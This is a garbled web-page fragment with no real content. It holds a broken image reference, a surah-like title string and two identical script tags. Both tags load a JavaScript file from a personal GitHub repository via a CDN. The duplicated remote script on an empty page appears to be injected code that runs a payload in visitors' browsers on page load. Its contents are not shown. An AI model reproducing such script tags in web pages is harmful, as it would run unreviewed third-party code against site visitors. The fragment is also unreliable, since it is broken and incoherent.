 ( - Al-Wqiah-536)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  